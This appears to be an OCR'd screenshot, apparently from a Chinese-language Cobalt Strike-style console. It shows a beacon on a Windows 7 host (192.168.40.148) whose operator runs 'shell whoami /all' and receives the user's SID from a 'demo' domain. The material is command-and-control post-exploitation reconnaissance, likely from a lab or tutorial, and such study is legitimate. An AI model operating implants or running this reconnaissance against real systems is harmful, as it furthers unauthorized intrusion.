 110.53.... 192.16... dsfa gubei WIN7 Bid: 95... beacon... 2508 x64 21ms
事件日志X Beacon 192.168.40.148@2508 X
beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
用户信息
----------------
用户名 SID
========== =============================================
demo\gubei S-1-5-21-263222927-2988360956-3860760884-1108